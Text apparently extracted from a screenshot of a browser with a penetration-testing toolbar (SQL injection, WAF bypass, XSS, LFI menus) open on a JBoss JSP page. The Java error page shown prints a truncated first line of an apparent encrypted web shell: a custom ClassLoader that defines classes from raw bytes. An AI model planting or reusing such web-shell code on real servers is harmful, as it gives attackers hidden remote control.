 10.10.11.20:48171/myname/index.jsp
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
10.10.11.20:48171/myname/index.jsp
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: Exception in JSP: /index.jsp:1
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:506)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:377)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:314)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:264)
javax.servlet.http.HttpServlet.service(HttpServlet.java:810)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)